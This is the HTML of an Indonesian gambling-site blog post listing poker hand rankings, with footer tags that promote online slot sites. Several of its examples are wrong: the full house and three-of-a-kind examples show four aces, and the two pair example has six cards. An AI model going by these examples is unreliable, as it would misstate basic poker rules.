		<img width="535" height="284" src="https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi Online Poker Jenis-Jenis Susunan Kartu" decoding="async" fetchpriority="high" srcset="https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic.jpg 535w, https://www.mamooti.com/wp-content/uploads/2022/09/pragmatic-300x159.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.mamooti.com/judi-online-poker-jenis-jenis-susunan-kartu/" rel="bookmark">Judi Online Poker Jenis-Jenis Susunan Kartu</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.mamooti.com/judi-online-poker-jenis-jenis-susunan-kartu/">Judi Online Poker Jenis-Jenis Susunan Kartu</a> &#8211; Poin pada sebuah kartu game poker online serta jika Anda pendatang baru pada sebuah game poker ini wajib untuk identifikasikan setiap nilai tersebut untuk bisa mainkan game. Di bawah ini akan kami sampaikan jenis-jenis susunan kartu poker secara online wajib di pahami pemula.</p>
<h2>Royal flush</h2>
<p>Royal flush tersebut merupakan kombinasi besar untuk game poker yang mana anda harus mendapat kombinasi 5 kartu besar sekali serta dengan bunga sama. Misalnya yaitu kartu tersebut terdiri dari kombinasi sekop. Hingga untuk dapat ciptakan royal flush kartu Anda harus terdiri dari sekop 10, Queen, Jack, King, serta Ace. Semuanya terdiri dari bunga sama.</p>
<h2>Straght Flush</h2>
<p>Straight Flush ini merupakan gabungan dari suatu kombinasi straight serta flus, yang mana straight ini artinya berurutan sebaliknya flush ini artinya mempunyai bunga sama. Jadi, jika di gabungkan dengan straight flush adalah kombinasi kartu secara berurutan serta mempunyai bunga sama. Pada straight ini Anda tidak harus mendapat kartu sangat besar. Dapatkan kartu berapapun asal berurutan. Sepeti, kombinasi kartu memliki bunga hai harus mempunyai nilai 5 6 7 8 serta 9. Jika terdapat betor game lainnya yang mendapat kombinasi straight ini juga, hingga pemenang ini di tentukan dari suatu kartu sangat besar.</p>
<h2>Four of a Kind</h2>
<p>Kartu satu ini merupakan kombinasi susunan kartu game poker online, yang mana terdapat 4 kartu bersama nilai sama serta satu nilainya berbeda seperti kicker. Pada four of a kind bunga ini kartu tersebut tidak menjadi kasus. Karena nilainya sama. Misalnya yaitu suusnan 8 8 8 8 K. Jika terdapat betor game lainnya yang mendapat kombinasi satu ini juga, hingga pemenangnya ditentukan dari koocker lebih besar.</p>
<h2>Full House</h2>
<p>Full House ini merupakan kombinasi suatu kartu, yang mana 3 kartu tersebut mempunyai nilai sama serta 2 kartu lainnya juga mempunyai nilai sama. Seperti yaitu kombinasi A A A A K. Disini bunga tidak bisa kita perhitungkan. Serta jika terdapat betor game lainnya di situs judi slot online gacor yang mendapat kombinasi sama hingga pemenangnya akan ditentukan dari 2kartu lebih besar.</p>
<h2>Flush</h2>
<p>Flush merupakan kombinasi kartu yang mana kartu mempunyai bunga sama serta tidak berurutan. Jika terdapat betor game terdapat betor lainnya yang mendapat kombinasi tersebut juga. Hingga pemenang pada situs game di tentukan dari nilai besar sekali dari sebuah kombinasi.</p>
<h2>Straight</h2>
<p>Traight yaitu kombinasi kartu memiliki nilai secara berurutan serta bunga berbeda. Misalnya yaitu 5 6 7 8 dan  9. Jika terdapat betor game lannya yang mendapat kombinasi straight juga hingga pemenangannya akan di tentukan dari sebuah urutan besar sekali. Mengenai hal satu ini kartu Ace dihitung seperti kartu begitu besar.</p>
<h2>There of Kind</h2>
<p>Merupakan kombinasi kartu yang mana 3 kartu mempuyai nilai sama serta 2 kartu lainnya berbeda. Jika terdapat betor lainnya yang mendapat there of kind jga, hingga pemenangnya ditentukan dari sebuah kartu beitu besar. Tetapi, jika nilai kartu sama hingga kartu samping digunakan seperti penentu kemenangan, misalnya A A A A 10 K.</p>
<h2>Two Pair</h2>
<p>Two pair merupakan kombinasi kartu, yang mana terdapat 2 pasang kartu mempunyai nilai sama serta 1 kartu lainnya berbeda. Jika pemain lainnya yang mendapat kombinasi sama, hingga pemenang di tentukan dari sebuah susunan kartu poker online besar sekali. Misalnya A A Q K K K.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://www.mamooti.com/judi-online-poker-jenis-jenis-susunan-kartu/" rel="bookmark"><time class="entry-date published" datetime="2022-09-18T17:07:10+07:00">September 18, 2022</time><time class="updated" datetime="2024-10-09T13:21:55+07:00">Oktober 9, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://www.mamooti.com/category/judi-bola/" rel="category tag">judi bola</a>, <a href="https://www.mamooti.com/category/judi-online/" rel="category tag">judi online</a>, <a href="https://www.mamooti.com/category/live-casino/" rel="category tag">live casino</a>, <a href="https://www.mamooti.com/category/poker-online/" rel="category tag">poker online</a>, <a href="https://www.mamooti.com/category/slot-online/" rel="category tag">slot online</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.mamooti.com/tag/daftar-slot/" rel="tag">daftar slot</a>, <a href="https://www.mamooti.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://www.mamooti.com/tag/judi-slot-online/" rel="tag">judi slot online</a>, <a href="https://www.mamooti.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://www.mamooti.com/tag/situs-slot/" rel="tag">situs slot</a>, <a href="https://www.mamooti.com/tag/slot/" rel="tag">slot</a>, <a href="https://www.mamooti.com/tag/slot-deposit-pulsa/" rel="tag">slot deposit pulsa</a>, <a href="https://www.mamooti.com/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://www.mamooti.com/tag/slot-gacor-hari-ini/" rel="tag">slot gacor hari ini</a>, <a href="https://www.mamooti.com/tag/slot-online/" rel="tag">slot online</a>, <a href="https://www.mamooti.com/tag/slot-online-gacor/" rel="tag">slot online gacor</a>, <a href="https://www.mamooti.com/tag/slot-pulsa/" rel="tag">slot pulsa</a>, <a href="https://www.mamooti.com/tag/slot88/" rel="tag">slot88</a>, <a href="https://www.mamooti.com/tag/slot88-gacor/" rel="tag">slot88 gacor</a>, <a href="https://www.mamooti.com/tag/slot88-online/" rel="tag">slot88 online</a></span><span class="comments-link"><a href="https://www.mamooti.com/judi-online-poker-jenis-jenis-susunan-kartu/#respond">Berikan komentar<span class="screen-reader-text"> untuk Judi Online Poker Jenis-Jenis Susunan Kartu</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-85 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->


</body>
</html>
